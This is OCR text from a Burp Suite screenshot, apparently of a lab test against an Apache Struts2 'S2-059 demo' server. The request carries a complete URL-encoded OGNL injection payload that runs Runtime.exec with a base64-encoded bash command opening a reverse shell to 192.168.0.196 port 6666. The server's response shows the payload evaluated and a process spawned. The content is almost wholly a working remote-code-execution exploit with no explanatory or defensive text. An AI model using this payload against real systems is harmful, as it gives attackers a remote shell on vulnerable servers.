 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.0.198:8080 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.0.198:8080
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 345
Content-Type: application/x-www-form-urlencoded
id=%25%7B%28%23context%3D%23attr%5B%27struts.valueStack%27%5D.context%29.%28
%23context.setMemberAccess%28%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2
9%29.%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27bash+-c+%7Becho%2
CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTk2LzY2NjYgMD4mMQ%3D%3D%7D
%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27%29%29%7D
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 Dec 2020 10:12:53 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node01kv9z41wojfrz1mxfs5ymf60xw4.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 508
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="java.lang.UNIXProcess@162b1e30"
href="/.action;jsessionid=node01kv9z41wojfrz1mxfs5ymf60xw4.node0">your input id:
%{(#context=#attr['struts.valueStack'].context).(#context.setMemberAccess(@og
nl.OgnlContext@DEFAULT_MEMBER_ACCESS)).(@java.lang.Runtime@getRuntime()
.exec('bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTk2LzY2NjYgMD4mMQ==}
|{base64,-d}|{bash,-i}'))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>